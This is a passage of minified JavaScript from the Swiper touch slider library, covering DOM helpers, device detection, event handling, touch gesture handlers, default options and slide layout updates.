this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&c(this[0].nextElementSibling).is(e)?c([this[0].nextElementSibling]):c([]):this[0].nextElementSibling?c([this[0].nextElementSibling]):c([]):c([])},nextAll:function(e){const t=[];let i=this[0];if(!i)return c([]);for(;i.nextElementSibling;){const n=i.nextElementSibling;e?c(n).is(e)&&t.push(n):t.push(n),i=n}return c(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&c(t.previousElementSibling).is(e)?c([t.previousElementSibling]):c([]):t.previousElementSibling?c([t.previousElementSibling]):c([])}return c([])},prevAll:function(e){const t=[];let i=this[0];if(!i)return c([]);for(;i.previousElementSibling;){const n=i.previousElementSibling;e?c(n).is(e)&&t.push(n):t.push(n),i=n}return c(t)},parent:function(e){const t=[];for(let i=0;i<this.length;i+=1)null!==this[i].parentNode&&(e?c(this[i].parentNode).is(e)&&t.push(this[i].parentNode):t.push(this[i].parentNode));return c(t)},parents:function(e){const t=[];for(let i=0;i<this.length;i+=1){let n=this[i].parentNode;for(;n;)e?c(n).is(e)&&t.push(n):t.push(n),n=n.parentNode}return c(t)},closest:function(e){let t=this;return void 0===e?c([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let i=0;i<this.length;i+=1){const n=this[i].querySelectorAll(e);for(let e=0;e<n.length;e+=1)t.push(n[e])}return c(t)},children:function(e){const t=[];for(let i=0;i<this.length;i+=1){const n=this[i].children;for(let i=0;i<n.length;i+=1)e&&!c(n[i]).is(e)||t.push(n[i])}return c(t)},filter:function(e){return c(l(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};function u(e,t=0){return setTimeout(e,t)}function h(){return Date.now()}function p(e,t="x"){const i=a();let n,s,o;const r=function(e){const t=a();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=r.transform||r.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new i.WebKitCSSMatrix("none"===s?"":s)):(o=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=o.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?o.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===t&&(s=i.WebKitCSSMatrix?o.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),s||0}function f(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function m(...e){const t=Object(e[0]),i=["__proto__","constructor","prototype"];for(let s=1;s<e.length;s+=1){const a=e[s];if(null!=a&&(n=a,!("undefined"!=typeof window&&void 0!==window.HTMLElement?n instanceof HTMLElement:n&&(1===n.nodeType||11===n.nodeType)))){const e=Object.keys(Object(a)).filter((e=>i.indexOf(e)<0));for(let i=0,n=e.length;i<n;i+=1){const n=e[i],s=Object.getOwnPropertyDescriptor(a,n);void 0!==s&&s.enumerable&&(f(t[n])&&f(a[n])?a[n].__swiper__?t[n]=a[n]:m(t[n],a[n]):!f(t[n])&&f(a[n])?(t[n]={},a[n].__swiper__?t[n]=a[n]:m(t[n],a[n])):t[n]=a[n])}}}var n;return t}function g(e,t,i){e.style.setProperty(t,i)}function v({swiper:e,targetPosition:t,side:i}){const n=a(),s=-e.translate;let o,r=null;const l=e.params.speed;e.wrapperEl.style.scrollSnapType="none",n.cancelAnimationFrame(e.cssModeFrameID);const c=t>s?"next":"prev",d=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,u=()=>{o=(new Date).getTime(),null===r&&(r=o);const a=Math.max(Math.min((o-r)/l,1),0),c=.5-Math.cos(a*Math.PI)/2;let h=s+c*(t-s);if(d(h,t)&&(h=t),e.wrapperEl.scrollTo({[i]:h}),d(h,t))return e.wrapperEl.style.overflow="hidden",e.wrapperEl.style.scrollSnapType="",setTimeout((()=>{e.wrapperEl.style.overflow="",e.wrapperEl.scrollTo({[i]:h})})),void n.cancelAnimationFrame(e.cssModeFrameID);e.cssModeFrameID=n.requestAnimationFrame(u)};u()}let y,b,w;function $(){return y||(y=function(){const e=a(),t=n();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const i=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,i)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),y}function x(e={}){return b||(b=function({userAgent:e}={}){const t=$(),i=a(),n=i.navigator.platform,s=e||i.navigator.userAgent,o={ios:!1,android:!1},r=i.screen.width,l=i.screen.height,c=s.match(/(Android);?[\s\/]+([\d.]+)?/);let d=s.match(/(iPad).*OS\s([\d_]+)/);const u=s.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&s.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===n;let f="MacIntel"===n;return!d&&f&&t.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${r}x${l}`)>=0&&(d=s.match(/(Version)\/([\d.]+)/),d||(d=[0,1,"13_0_0"]),f=!1),c&&!p&&(o.os="android",o.android=!0),(d||h||u)&&(o.os="ios",o.ios=!0),o}(e)),b}function C(){return w||(w=function(){const e=a();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),w}Object.keys(d).forEach((e=>{Object.defineProperty(c.fn,e,{value:d[e],writable:!0})}));var T={on(e,t,i){const n=this;if("function"!=typeof t)return n;const s=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][s](t)})),n},once(e,t,i){const n=this;if("function"!=typeof t)return n;function s(...i){n.off(e,s),s.__emitterProxy&&delete s.__emitterProxy,t.apply(n,i)}return s.__emitterProxy=t,n.on(e,s,i)},onAny(e,t){const i=this;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,s)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(s,1)}))})),i):i},emit(...e){const t=this;if(!t.eventsListeners)return t;let i,n,s;return"string"==typeof e[0]||Array.isArray(e[0])?(i=e[0],n=e.slice(1,e.length),s=t):(i=e[0].events,n=e[0].data,s=e[0].context||t),n.unshift(s),(Array.isArray(i)?i:i.split(" ")).forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(s,[e,...n])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(s,n)}))})),t}};function E({swiper:e,runCallbacks:t,direction:i,step:n}){const{activeIndex:s,previousIndex:a}=e;let o=i;if(o||(o=s>a?"next":s<a?"prev":"reset"),e.emit(`transition${n}`),t&&s!==a){if("reset"===o)return void e.emit(`slideResetTransition${n}`);e.emit(`slideChangeTransition${n}`),"next"===o?e.emit(`slideNextTransition${n}`):e.emit(`slidePrevTransition${n}`)}}function _(e){const t=this,i=n(),s=a(),o=t.touchEventsData,{params:r,touches:l,enabled:d}=t;if(!d)return;if(t.animating&&r.preventInteractionOnTransition)return;!t.animating&&r.cssMode&&r.loop&&t.loopFix();let u=e;u.originalEvent&&(u=u.originalEvent);let p=c(u.target);if("wrapper"===r.touchEventsTarget&&!p.closest(t.wrapperEl).length)return;if(o.isTouchEvent="touchstart"===u.type,!o.isTouchEvent&&"which"in u&&3===u.which)return;if(!o.isTouchEvent&&"button"in u&&u.button>0)return;if(o.isTouched&&o.isMoved)return;r.noSwipingClass&&""!==r.noSwipingClass&&u.target&&u.target.shadowRoot&&e.path&&e.path[0]&&(p=c(e.path[0]));const f=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,m=!(!u.target||!u.target.shadowRoot);if(r.noSwiping&&(m?function(e,t=this){return function t(i){return i&&i!==n()&&i!==a()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(e)||t(i.getRootNode().host)):null}(t)}(f,u.target):p.closest(f)[0]))return void(t.allowClick=!0);if(r.swipeHandler&&!p.closest(r.swipeHandler)[0])return;l.currentX="touchstart"===u.type?u.targetTouches[0].pageX:u.pageX,l.currentY="touchstart"===u.type?u.targetTouches[0].pageY:u.pageY;const g=l.currentX,v=l.currentY,y=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,b=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(y&&(g<=b||g>=s.innerWidth-b)){if("prevent"!==y)return;e.preventDefault()}if(Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=g,l.startY=v,o.touchStartTime=h(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1),"touchstart"!==u.type){let e=!0;p.is(o.focusableElements)&&(e=!1),i.activeElement&&c(i.activeElement).is(o.focusableElements)&&i.activeElement!==p[0]&&i.activeElement.blur();const n=e&&t.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!n||p[0].isContentEditable||u.preventDefault()}t.emit("touchStart",u)}function S(e){const t=n(),i=this,s=i.touchEventsData,{params:a,touches:o,rtlTranslate:r,enabled:l}=i;if(!l)return;let d=e;if(d.originalEvent&&(d=d.originalEvent),!s.isTouched)return void(s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",d));if(s.isTouchEvent&&"touchmove"!==d.type)return;const u="touchmove"===d.type&&d.targetTouches&&(d.targetTouches[0]||d.changedTouches[0]),p="touchmove"===d.type?u.pageX:d.pageX,f="touchmove"===d.type?u.pageY:d.pageY;if(d.preventedByNestedSwiper)return o.startX=p,void(o.startY=f);if(!i.allowTouchMove)return i.allowClick=!1,void(s.isTouched&&(Object.assign(o,{startX:p,startY:f,currentX:p,currentY:f}),s.touchStartTime=h()));if(s.isTouchEvent&&a.touchReleaseOnEdges&&!a.loop)if(i.isVertical()){if(f<o.startY&&i.translate<=i.maxTranslate()||f>o.startY&&i.translate>=i.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else if(p<o.startX&&i.translate<=i.maxTranslate()||p>o.startX&&i.translate>=i.minTranslate())return;if(s.isTouchEvent&&t.activeElement&&d.target===t.activeElement&&c(d.target).is(s.focusableElements))return s.isMoved=!0,void(i.allowClick=!1);if(s.allowTouchCallbacks&&i.emit("touchMove",d),d.targetTouches&&d.targetTouches.length>1)return;o.currentX=p,o.currentY=f;const m=o.currentX-o.startX,g=o.currentY-o.startY;if(i.params.threshold&&Math.sqrt(m**2+g**2)<i.params.threshold)return;if(void 0===s.isScrolling){let e;i.isHorizontal()&&o.currentY===o.startY||i.isVertical()&&o.currentX===o.startX?s.isScrolling=!1:m*m+g*g>=25&&(e=180*Math.atan2(Math.abs(g),Math.abs(m))/Math.PI,s.isScrolling=i.isHorizontal()?e>a.touchAngle:90-e>a.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",d),void 0===s.startMoving&&(o.currentX===o.startX&&o.currentY===o.startY||(s.startMoving=!0)),s.isScrolling)return void(s.isTouched=!1);if(!s.startMoving)return;i.allowClick=!1,!a.cssMode&&d.cancelable&&d.preventDefault(),a.touchMoveStopPropagation&&!a.nested&&d.stopPropagation(),s.isMoved||(a.loop&&!a.cssMode&&i.loopFix(),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating&&i.$wrapperEl.trigger("webkitTransitionEnd transitionend"),s.allowMomentumBounce=!1,!a.grabCursor||!0!==i.allowSlideNext&&!0!==i.allowSlidePrev||i.setGrabCursor(!0),i.emit("sliderFirstMove",d)),i.emit("sliderMove",d),s.isMoved=!0;let v=i.isHorizontal()?m:g;o.diff=v,v*=a.touchRatio,r&&(v=-v),i.swipeDirection=v>0?"prev":"next",s.currentTranslate=v+s.startTranslate;let y=!0,b=a.resistanceRatio;if(a.touchReleaseOnEdges&&(b=0),v>0&&s.currentTranslate>i.minTranslate()?(y=!1,a.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+v)**b)):v<0&&s.currentTranslate<i.maxTranslate()&&(y=!1,a.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-v)**b)),y&&(d.preventedByNestedSwiper=!0),!i.allowSlideNext&&"next"===i.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&"prev"===i.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),i.allowSlidePrev||i.allowSlideNext||(s.currentTranslate=s.startTranslate),a.threshold>0){if(!(Math.abs(v)>a.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,o.startX=o.currentX,o.startY=o.currentY,s.currentTranslate=s.startTranslate,void(o.diff=i.isHorizontal()?o.currentX-o.startX:o.currentY-o.startY)}a.followFinger&&!a.cssMode&&((a.freeMode&&a.freeMode.enabled&&i.freeMode||a.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),i.params.freeMode&&a.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function k(e){const t=this,i=t.touchEventsData,{params:n,touches:s,rtlTranslate:a,slidesGrid:o,enabled:r}=t;if(!r)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",l),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&n.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);n.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=h(),d=c-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(l),t.emit("tap click",l),d<300&&c-i.lastClickTime<300&&t.emit("doubleTap doubleClick",l)),i.lastClickTime=h(),u((()=>{t.destroyed||(t.allowClick=!0)})),!i.isTouched||!i.isMoved||!t.swipeDirection||0===s.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);let p;if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,p=n.followFinger?a?t.translate:-t.translate:-i.currentTranslate,n.cssMode)return;if(t.params.freeMode&&n.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let f=0,m=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<n.slidesPerGroupSkip?1:n.slidesPerGroup){const t=e<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;void 0!==o[e+t]?p>=o[e]&&p<o[e+t]&&(f=e,m=o[e+t]-o[e]):p>=o[e]&&(f=e,m=o[o.length-1]-o[o.length-2])}const g=(p-o[f])/m,v=f<n.slidesPerGroupSkip-1?1:n.slidesPerGroup;if(d>n.longSwipesMs){if(!n.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(g>=n.longSwipesRatio?t.slideTo(f+v):t.slideTo(f)),"prev"===t.swipeDirection&&(g>1-n.longSwipesRatio?t.slideTo(f+v):t.slideTo(f))}else{if(!n.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||l.target!==t.navigation.nextEl&&l.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(f+v),"prev"===t.swipeDirection&&t.slideTo(f)):l.target===t.navigation.nextEl?t.slideTo(f+v):t.slideTo(f)}}function z(){const e=this,{params:t,el:i}=e;if(i&&0===i.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:s,snapGrid:a}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=s,e.allowSlideNext=n,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}function P(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function O(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:n}=e;if(!n)return;let s;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const a=e.maxTranslate()-e.minTranslate();s=0===a?0:(e.translate-e.minTranslate())/a,s!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let M=!1;function L(){}const A=(e,t)=>{const i=n(),{params:s,touchEvents:a,el:o,wrapperEl:r,device:l,support:c}=e,d=!!s.nested,u="on"===t?"addEventListener":"removeEventListener",h=t;if(c.touch){const t=!("touchstart"!==a.start||!c.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};o[u](a.start,e.onTouchStart,t),o[u](a.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:d}:d),o[u](a.end,e.onTouchEnd,t),a.cancel&&o[u](a.cancel,e.onTouchEnd,t)}else o[u](a.start,e.onTouchStart,!1),i[u](a.move,e.onTouchMove,d),i[u](a.end,e.onTouchEnd,!1);(s.preventClicks||s.preventClicksPropagation)&&o[u]("click",e.onClick,!0),s.cssMode&&r[u]("scroll",e.onScroll),s.updateOnWindowResize?e[h](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",z,!0):e[h]("observerUpdate",z,!0)},I=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var F={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function D(e,t){return function(i={}){const n=Object.keys(i)[0],s=i[n];"object"==typeof s&&null!==s?(["navigation","pagination","scrollbar"].indexOf(n)>=0&&!0===e[n]&&(e[n]={auto:!0}),n in e&&"enabled"in s?(!0===e[n]&&(e[n]={enabled:!0}),"object"!=typeof e[n]||"enabled"in e[n]||(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),m(t,i)):m(t,i)):m(t,i)}}const R={eventsEmitter:T,update:{updateSize:function(){const e=this;let t,i;const n=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n[0].clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n[0].clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt(n.css("padding-left")||0,10)-parseInt(n.css("padding-right")||0,10),i=i-parseInt(n.css("padding-top")||0,10)-parseInt(n.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function i(e,i){return parseFloat(e.getPropertyValue(t(i))||0)}const n=e.params,{$wrapperEl:s,size:a,rtlTranslate:o,wrongRTL:r}=e,l=e.virtual&&n.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=s.children(`.${e.params.slideClass}`),u=l?e.virtual.slides.length:d.length;let h=[];const p=[],f=[];let m=n.slidesOffsetBefore;"function"==typeof m&&(m=n.slidesOffsetBefore.call(e));let v=n.slidesOffsetAfter;"function"==typeof v&&(v=n.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.slidesGrid.length;let w=n.spaceBetween,$=-m,x=0,C=0;if(void 0===a)return;"string"==typeof w&&w.indexOf("%")>=0&&(w=parseFloat(w.replace("%",""))/100*a),e.virtualSize=-w,o?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),n.centeredSlides&&n.cssMode&&(g(e.wrapperEl,"--swiper-centered-offset-before",""),g(e.wrapperEl,"--swiper-centered-offset-after",""));const T=n.grid&&n.grid.rows>1&&e.grid;let E;T&&e.grid.initSlides(u);const _="auto"===n.slidesPerView&&n.breakpoints&&Object.keys(n.breakpoints).filter((e=>void 0!==n.breakpoints[e].slidesPerView)).length>0;for(let s=0;s<u;s+=1){E=0;const o=d.eq(s);if(T&&e.grid.updateSlide(s,o,u,t),"none"!==o.css("display")){if("auto"===n.slidesPerView){_&&(d[s].style[t("width")]="");const a=getComputedStyle(o[0]),r=o[0].style.transform,l=o[0].style.webkitTransform;if(r&&(o[0].style.transform="none"),l&&(o[0].style.webkitTransform="none"),n.roundLengths)E=e.isHorizontal()?o.outerWidth(!0):o.outerHeight(!0);else{const e=i(a,"width"),t=i(a,"padding-left"),n=i(a,"padding-right"),s=i(a,"margin-left"),r=i(a,"margin-right"),l=a.getPropertyValue("box-sizing");if(l&&"border-box"===l)E=e+s+r;else{const{clientWidth:i,offsetWidth:a}=o[0];E=e+t+n+s+r+(a-i)}}r&&(o[0].style.transform=r),l&&(o[0].style.webkitTransform=l),n.roundLengths&&(E=Math.floor(E))}else E=(a-(n.slidesPerView-1)*w)/n.slidesPerView,n.roundLengths&&(E=Math.floor(E)),d[s]&&(d[s].style[t("width")]=`${E}px`);d[s]&&(d[s].swiperSlideSize=E),f.push(E),n.centeredSlides?($=$+E/2+x/2+w,0===x&&0!==s&&($=$-a/2-w),0===s&&($=$-a/2-w),Math.abs($)<.001&&($=0),n.roundLengths&&($=Math.floor($)),C%n.slidesPerGroup==0&&h.push($),p.push($)):(n.roundLengths&&($=Math.floor($)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&h.push($),p.push($),$=$+E+w),e.virtualSize+=E+w,x=E,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+v,o&&r&&("slide"===n.effect||"coverflow"===n.effect)&&s.css({width:`${e.virtualSize+n.spaceBetween}px`}),n.setWrapperSize&&s.css({[t("width")]:`${e.virtualSize+n.spaceBetween}px`}),T&&e.grid.updateWrapperSize(E,h,t),!n.centeredSlides){const t=[];for(let i=0;i<h.length;i+=1){let s=h[i];n.roundLengths&&(s=Math.floor(s)),h[i]<=e.virtualSize-a&&t.push(s)}h=t,Math.floor(e.virtualSize-a)-Math.floor(h[h.length-1])>1&&h.push(e.virtualSize-a)}if(0===h.length&&(h=[0]),0!==n.spaceBetween){const i=e.isHorizontal()&&o?"marginLeft":t("marginRight");d.filter(((e,t)=>!n.cssMode||t!==d.length-1)).css({[i]:`${w}px`})}if(n.centeredSlides&&n.centeredSlidesBounds){let e=0;f.forEach((t=>{e+=t+(n.spaceBetween?n.spaceBetween:0)})),e-=n.spaceBetween;const t=e-a;h=h.map((e=>e<0?-m:e>t?t+v:e))}if(n.centerInsufficientSlides){let e=0;if(f.forEach((t=>{e+=t+(n.spaceBetween?n.spaceBetween:0)})),e-=n.spaceBetween,e<a){const t=(a-e)/2;h.forEach(((e,i)=>{h[i]=e-t})),p.forEach(((e,i)=>{p[i]=e+t}))}}if(Object.assign(e,{slides:d,snapGrid:h,slidesGrid:p,slidesSizesGrid:f}),n.centeredSlides&&n.cssMode&&!n.centeredSlidesBounds){g(e.wrapperEl,"--swiper-centered-offset-before",-h[0]+"px"),g(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-f[f.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}u!==c&&e.emit("slidesLengthChange"),h.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==b&&e.emit("slidesGridLengthChange"),n.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let s,a=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>n?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((e=>{i.push(e)}));else for(s=0;s<Math.ceil(t.params.slidesPerView);s+=1){const e=t.activeIndex+s;if(e>t.slides.length&&!n)break;i.push(o(e))}else i.push(o(t.activeIndex));for(s=0;s<i.length;s+=1)if(void 0!==i[s]){const e=i[s].offsetHeight;a=e>a?e:a}a&&t.$wrapperEl.css("height",`${a}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,i=t.params,{slides:n,rtlTranslate:s}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;s&&(a=e),n.removeClass(i.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<n.length;e+=1){const o=n[e];let r=o.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(r-=n[0].swiperSlideOffset);const l=(a+(i.centeredSlides?t.minTranslate():0)-r)/(o.swiperSlideSize+i.spaceBetween),c=-(a-r),d=c+t.slidesSizesGrid[e];(c>=0&&c<t.size-1||d>1&&d<=t.size||c<=0&&d>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(e),n.eq(e).addClass(i.slideVisibleClass)),o.progress=s?-l:l}t.visibleSlides=c(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:s,isBeginning:a,isEnd:o}=t;const r=a,l=o;0===n?(s=0,a=!0,o=!0):(s=(e-t.minTranslate())/n,a=s<=0,o=s>=1),Object.assign(t,{progress:s,isBeginning:a,isEnd:o}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),a&&!r&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(r&&!a||l&&!o)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){const e=this,{slides:t,params:i,$wrapperEl:n,activeIndex:s,realIndex:a}=e,o=e.virtual&&i.virtual.enabled;let r;t.removeClass(`${i.slideActiveClass} ${i.slideNextClass} ${i.slidePrevClass} ${i.slideDuplicateActiveClass} ${i.slideDuplicateNextClass} 